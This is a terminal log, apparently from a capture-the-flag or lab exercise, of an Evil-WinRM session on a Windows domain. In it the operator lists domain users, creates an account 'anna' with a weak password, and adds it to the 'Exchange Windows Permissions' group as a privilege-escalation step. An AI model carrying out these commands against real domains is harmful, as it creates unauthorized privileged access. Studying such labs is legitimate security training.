 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user /domain
User accounts for \\
$331000-VK4ADACQNUCA     Administrator            andy
DefaultAccount           Guest                    HealthMailbox0659cc1
HealthMailbox670628e     HealthMailbox6ded678     HealthMailbox7108a4e
HealthMailbox83d6781     HealthMailbox968e74d     HealthMailboxb01ac64
HealthMailboxc0a90c9     HealthMailboxc3d7722     HealthMailboxfc9daad
HealthMailboxfd87238     krbtgt                   lucinda
mark                     santi                    sebastien
SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb     SM_2c8eef0a09b545acb
SM_681f53d4942840e18     SM_75a538d3025e4db9a     SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b     SM_ca8c2ed5bdab4dc9b
svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user anna password /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permission" anna /add
net.exe : The group name could not be found.
    + CategoryInfo          : NotSpecified: (The group name could not be found.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2220.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" anna /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user anna /domain
User name                    anna
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            9/10/2023 3:08:34 AM
Password expires             Never
Password changeable          9/11/2023 3:08:34 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>